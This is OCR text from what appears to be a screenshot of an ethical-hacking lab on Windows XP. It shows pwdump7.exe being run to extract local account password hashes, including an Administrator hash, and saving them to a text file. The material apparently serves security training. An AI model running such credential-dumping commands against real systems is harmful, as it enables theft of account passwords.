 My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
CEH-Tools (Z)
C:\WINDOWS\system32\cmd.exe
06/28/2011 08:58 AM 1,017,344 libeay32.dll
05/29/2013 11:52 AM <DIR> Lophtcrack
05/29/2013 11:54 AM <DIR> Program Files
06/28/2011 08:58 AM 77,824 PwDump7.exe
03/07/2011 08:47 AM <DIR> WINDOWS
09/28/2010 02:18 PM <DIR> wmpub
5 File(s) 1,095,168 bytes
7 Dir(s) 7,145,623,552 bytes free
C:\>pwdump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:E06B376F7E4B1D14AAD3B435B51404EE:CC82DB3A04B6EC4873E022624639A
29E:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
C:\>pwdump7.exe > c:\myhashes.txt
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Open
Explore
Search...
Properties
Open All Users
Explore All Users
Sta
C:\WINDOWS\system32...
12:28 PM